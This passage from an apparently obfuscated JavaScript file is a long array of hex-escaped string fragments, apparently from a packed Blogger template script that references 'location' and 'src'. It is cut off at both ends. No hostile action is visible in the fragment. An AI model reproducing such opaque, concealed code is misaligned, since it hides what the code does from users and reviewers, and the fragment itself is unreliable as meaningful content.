x79\x5c\x27\x2b\x36\x71\x2b\x32','\x36\x62\x33\x66\x7c\x5f\x30\x78\x34\x37','\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x31\x34','\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x27\x29\x2c\x31\x61\x5b\x5c\x27\x5c\x5c','\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69','\x78\x31\x65\x36\x32\x64\x65\x7c\x5f\x30','\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c','\x31\x33\x36\x62\x7c\x5f\x30\x78\x34\x61','\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f','\x32\x74\x3d\x33\x52\x28\x32\x61\x29\x3a','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x6b\x5c\x5c\x31\x5a\x5c\x27\x2c','\x28\x33\x48\x5b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x45\x5c','\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x33\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x35\x5c\x5c\x63','\x64\x65\x39\x30\x7c\x5f\x30\x78\x31\x35','\x34\x61\x38\x37\x62\x7c\x5f\x30\x78\x34','\x20\x31\x52\x3d\x47\x3b\x31\x52\x28\x5c','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c','\x3d\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x27\x29\x5d\x28\x29\x5b\x33','\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x30\x78\x31\x35\x65\x30\x64\x61\x7c\x5f','\x34\x66\x30\x30\x64\x7c\x5f\x30\x78\x35','\x3d\x34\x68\x5b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c','\x5c\x62\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29','\x7c\x5f\x30\x78\x33\x65\x65\x66\x36\x39','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x38\x5c','\x5c\x34\x5c\x5c\x72\x5c\x5c\x38\x5c\x27','\x68\x5c\x27\x29\x5d\x28\x32\x61\x5b\x57','\x30\x78\x31\x32\x37\x31\x35\x66\x7c\x5f','\x30\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c\x79','\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x5c\x79\x5c\x27\x2b\x33\x4b\x2b\x28\x6e','\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x65\x5c','\x64\x5c\x5c\x43\x5c\x27\x29\x29\x5b\x57','\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2c\x33\x4c\x3d\x31\x76\x5b\x50\x28','\x5c\x7a\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62\x5c','\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x39\x37\x62\x36\x32\x7c\x5f\x30\x78\x32','\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d','\x33\x42\x5d\x5b\x31\x53\x28\x5c\x27\x5c','\x6c\x7c\x69\x6b\x7c\x69\x6a\x7c\x69\x69','\x5c\x7a\x5c\x27\x29\x2c\x5c\x27\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27\x29\x5d','\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x52\x5c\x5c\x6a','\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c','\x37\x28\x29\x3b\x31\x38\x20\x32\x32\x3d','\x64\x38\x65\x65\x65\x7c\x5f\x30\x78\x33','\x5c\x5c\x64\x5c\x5c\x75\x5c\x27\x29\x2c','\x33\x31\x3d\x5c\x27\x5c\x5c\x78\x5c\x5c','\x31\x5c\x27\x29\x3d\x3d\x3d\x57\x28\x5c','\x5c\x35\x5c\x5c\x72\x5c\x27\x29\x29\x3b','\x5c\x35\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c','\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x27','\x32\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x29\x29\x7d\x33\x62\x28\x42\x20\x32\x39','\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c','\x35\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x55','\x29\x7d\x54\x20\x33\x31\x3d\x31\x63\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x37\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x45\x5c','\x6f\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x31\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x5d\x28\x29\x2c\x39\x33\x28\x59\x29\x5b','\x4e\x5b\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x31\x4a\x5c','\x5c\x27\x29\x29\x3e\x2d\x31\x6e\x29\x32','\x38\x36\x66\x32\x61\x7c\x5f\x30\x78\x35','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45','\x66\x65\x32\x61\x39\x7c\x6a\x51\x75\x65','\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x31','\x6b\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c','\x31\x30\x66\x38\x38\x7c\x5f\x30\x78\x33','\x72\x5c\x5c\x35\x5c\x27\x29\x2b\x56\x28','\x30\x78\x34\x30\x61\x36\x35\x31\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72','\x41\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x29\x3f\x34\x73\x3d\x28\x3f\x3a\x2e\x2b','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c','\x29\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27','\x20\x32\x4b\x3d\x3d\x31\x32\x28\x5c\x27','\x78\x61\x62\x34\x39\x31\x63\x7c\x5f\x30','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64','\x5c\x33\x5c\x5c\x35\x5c\x5c\x68\x5c\x27','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x35\x5c','\x3d\x34\x6e\x5b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x65\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c','\x78\x32\x31\x65\x65\x65\x31\x7c\x5f\x30','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34','\x5c\x5c\x6f\x5c\x5c\x31\x5c\x27\x29\x2b','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x69','\x35\x71\x7d\x7d\x7d\x29\x2c\x24\x5b\x31','\x39\x32\x35\x7c\x5f\x30\x78\x35\x30\x62','\x2b\x32\x74\x2b\x57\x28\x5c\x27\x5c\x5c','\x37\x64\x7c\x5f\x30\x78\x35\x38\x39\x35','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x36\x5c','\x20\x35\x4c\x3d\x34\x41\x5b\x34\x7a\x5d','\x5c\x61\x5c\x27\x5d\x28\x32\x4f\x28\x5c','\x35\x31\x7d\x54\x7b\x42\x20\x34\x67\x3d','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x6d\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27','\x31\x35\x7c\x5f\x30\x78\x33\x35\x37\x32','\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x31\x58','\x34\x53\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x2c\x5c','\x32\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d','\x5c\x78\x5c\x27\x2c\x33\x76\x2d\x31\x6e','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29\x5d','\x5c\x31\x67\x5c\x27\x2c\x46\x28\x5c\x27','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x36','\x33\x30\x37\x62\x7c\x5f\x30\x78\x31\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x59\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b\x7c','\x5c\x27\x5d\x3d\x4f\x28\x33\x46\x29\x7b','\x5c\x5c\x32\x45\x5c\x5c\x65\x5c\x27\x2c','\x5f\x30\x78\x31\x38\x61\x65\x39\x39\x7c','\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x46','\x5c\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x64\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f','\x29\x7b\x42\x20\x31\x75\x3d\x47\x3b\x4b','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x61\x5c','\x33\x32\x5b\x6e\x28\x5c\x27\x5c\x5c\x31','\x34\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29','\x29\x5d\x5b\x31\x58\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c','\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c\x64\x5c','\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x61\x5c\x5c\x49\x5c\x27\x2c\x5c','\x5c\x66\x5c\x27\x29\x29\x7d\x2c\x34\x65','\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x5c\x31\x5c\x27\x29\x29\x5b\x31\x52\x28','\x34\x59\x7d\x3b\x31\x38\x20\x33\x37\x28','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c','\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x74\x5c\x5c\x66\x5c\x27\x29','\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x27\x29\x29\x2c\x28\x39\x38','\x5c\x64\x5c\x5c\x74\x5c\x27\x29\x29\x2c','\x31\x5c\x27\x29\x29\x26\x26\x28\x33\x75','\x27\x29\x5d\x28\x31\x4c\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x33\x5c','\x29\x7b\x42\x20\x34\x78\x3d\x32\x59\x5b','\x66\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x29','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x64\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x6b\x5c','\x5c\x33\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x29\x5b\x33\x50\x28\x5c\x27\x5c\x5c\x31','\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x42\x5c\x27\x21\x3d\x3d\x4e','\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c','\x6c\x73\x65\x7c\x5f\x30\x78\x32\x32\x38','\x2d\x31\x6e\x5d\x2b\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x36\x39\x61\x32\x61\x7c\x5f','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x5d\x3b','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x44\x5c','\x29\x29\x7d\x54\x20\x37\x31\x28\x59\x29','\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4a','\x51\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4d','\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43','\x7b\x4b\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x34\x35\x7c\x6c\x6f\x63\x61\x74\x69\x6f','\x31\x64\x62\x32\x34\x7c\x73\x72\x63\x7c','\x61\x31\x36\x7c\x5f\x30\x78\x36\x37\x39','\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x72','\x31\x61\x33\x7c\x5f\x30\x78\x33\x61\x37','\x27\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c\x5c','\x62\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x35','\x5c\x5c\x35\x5c\x27\x29\x2c\x46\x28\x5c','\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x44\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x27\x2c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x34\x35\x35\x7c\x5f\x30\x78\x32\x66\x38','\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x33\x5c','\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70','\x35\x5c\x27\x29\x29\x3f\x32\x74\x3d\x33','\x36\x5c\x5c\x31\x31\x5c\x5c\x36\x5c\x5c','\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c','\x29\x7c\x7c\x32\x47\x5b\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x27\x29\x2b\x50','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38','\x65\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x6c\x5c\x5c\x31\x64\x5c\x5c\x38\x5c\x5c','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x5c\x31\x5c\x5c\x7a\x5c\x27\x29\x2b\x31','\x34\x61\x63\x31\x7c\x5f\x30\x78\x35\x38','\x32\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x27\x29\x5d\x28\x29\x3a\x28\x38\x5a\x5b','\x5c\x31\x78\x5c\x5c\x31\x6b\x5c\x5c\x76','\x5c\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28','\x42\x7c\x61\x7a\x7c\x61\x73\x7c\x61\x79','\x74\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x31\x5c\x27\x29\x29','\x63\x36\x37\x33\x7c\x5f\x30\x78\x34\x31','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33','\x2b\x38\x52\x2b\x28\x32\x66\x28\x5c\x27','\x5c\x33\x5c\x5c\x7a\x5c\x5c\x33\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x68\x5c\x5c\x74\x5c\x27\x29\x2b\x58','\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x27\x29','\x27\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69','\x5c\x6a\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x26\x26\x21\x31\x76\x5b\x50\x28\x5c\x27','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x33\x38\x2c\x31\x43\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x66\x5c\x5c\x36\x5c\x27\x2b','\x38\x5c\x27\x29\x29\x2c\x31\x39\x5b\x5c','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x31\x38\x20\x36\x34\x7d\x2c\x32\x32\x28','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x74\x5c','\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65','\x30\x66\x35\x39\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c','\x7c\x78\x33\x34\x7c\x78\x36\x64\x7c\x78','\x5c\x45\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x31\x33\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x29\x29\x5b\x32\x6e\x28\x5c\x27\x5c\x5c','\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x31\x39\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x66\x7c\x78\x33\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x35\x5c','\x5c\x31\x5c\x27\x29\x5d\x2c\x34\x6a\x3d','\x68\x5c\x5c\x32\x45\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x66\x34\x7c\x66\x69\x7c\x66\x62\x7c\x66','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4e\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6b','\x6c\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c','\x78\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d','\x28\x32\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x45\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x69','\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c','\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x75\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x27\x5d\x2c\x36\x69\x3d\x33\x78\x5b','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c','\x44\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x2b\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x41','\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c','\x29\x7b\x4b\x28\x6e\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x45\x5c','\x71\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c','\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39','\x33\x33\x65\x30\x34\x66\x7c\x5f\x30\x78','\x5b\x31\x30\x5d\x5b\x31\x75\x28\x5c\x27','\x5c\x31\x78\x5c\x27\x2b\x50\x28\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x65','\x5c\x62\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x32\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27','\x28\x29\x3b\x4b\x28\x33\x6d\x5b\x53\x28','\x52\x5c\x5c\x32\x38\x5c\x5c\x31\x31\x5c','\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x27\x2c','\x27\x29\x5d\x28\x33\x47\x29\x5b\x5c\x27','\x33\x5c\x5c\x68\x5c\x5c\x64\x5c\x27\x29','\x2b\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x6c\x6a\x78\x45\x50','\x67\x79\x7c\x67\x78\x7c\x67\x77\x7c\x68','\x27\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c\x27','\x3d\x33\x61\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x5c\x5c\x32\x31\x5c\x5c\x32\x62\x5c','\x27\x5d\x28\x31\x32\x28\x5c\x27\x5c\x5c','\x3b\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x37\x66\x7c\x5f\x30\x78\x35\x34\x36\x62','\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x62\x7c\x5f\x30\x78\x33\x33\x64\x37','\x29\x7b\x4b\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x27','\x5c\x78\x5c\x5c\x66\x5c\x27\x29\x26\x26','\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x68\x45\x7c\x68\x55\x7c\x68\x42\x7c\x68','\x5c\x66\x5c\x5c\x36\x5c\x5c\x31\x5a\x5c','\x31\x4a\x5c\x5c\x76\x5c\x5c\x31\x35\x5c','\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a','\x36\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65','\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x64\x5c\x27\x29\x2b','\x69\x5c\x5c\x35\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x78\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x36','\x27\x29\x2b\x31\x65\x28\x5c\x27\x5c\x5c','\x4a\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x79','\x27\x2b\x36\x72\x2b\x5c\x27\x5c\x5c\x4a','\x75\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x5c\x31\x41\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c\x27','\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46\x28','\x6c\x7c\x62\x6a\x7c\x62\x30\x7c\x61\x4a','\x27\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65','\x5c\x31\x5c\x5c\x31\x5c\x27\x29\x5d\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x64\x5c\x27','\x39\x64\x66\x34\x7c\x5f\x30\x78\x37\x63','\x5c\x27\x29\x2c\x34\x37\x3d\x32\x49\x28','\x33\x5c\x5c\x35\x5c\x5c\x74\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x31\x54\x28\x5c\x27','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x79\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x44\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c\x35','\x29\x5b\x34\x31\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x74\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c','\x34\x31\x7c\x5f\x30\x78\x32\x39\x30\x30','\x35\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x70\x5c','\x43\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x4e\x28\x5c','\x69\x5c\x5c\x45\x5c\x27\x2b\x58\x28\x5c','\x61\x39\x34\x7c\x5f\x30\x78\x62\x62\x31','\x5c\x5c\x35\x5c\x5c\x32\x5c\x5c\x6a\x5c','\x5f\x30\x78\x35\x65\x34\x64\x64\x30\x7c','\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x32','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x29','\x35\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x30','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c','\x78\x33\x64\x7c\x78\x37\x39\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x68\x5c','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c','\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66','\x5c\x79\x5c\x27\x29\x29\x2c\x33\x77\x5b','\x5c\x38\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x62\x38\x7c\x62\x37\x7c\x62\x36\x7c\x62','\x29\x7b\x4b\x28\x53\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x70\x5c','\x5d\x28\x32\x71\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x29\x5b\x31\x66\x28\x5c\x27','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c','\x3d\x7d\x29\x2f\x67\x2c\x33\x65\x3d\x31','\x27\x5d\x28\x29\x2c\x36\x36\x3d\x34\x74','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x5c\x27\x29\x2c\x34\x6f\x2c\x35\x7a\x29','\x5c\x34\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x45\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x37\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c','\x5f\x30\x78\x31\x34\x35\x39\x61\x7c\x5f','\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x34\x28','\x36\x32\x29\x7b\x42\x20\x35\x57\x3d\x33','\x33\x58\x29\x2c\x32\x52\x3d\x32\x51\x5b','\x2c\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x20\x36\x39\x7d\x54\x7b\x42\x20\x33\x63','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x68\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x68\x5c\x5c\x66\x5c\x27\x29\x5d\x2b\x5c','\x5c\x5c\x36\x5c\x5c\x31\x5a\x5c\x5c\x62','\x6d\x5c\x5c\x31\x6d\x5c\x27\x21\x3d\x3d','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x31\x47\x5c\x27\x2c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29\x5b','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x5c\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35','\x2b\x32\x52\x2b\x35\x50\x2c\x33\x4d\x7d','\x36\x38\x31\x7c\x5f\x30\x78\x32\x31\x37','\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x75\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x5c\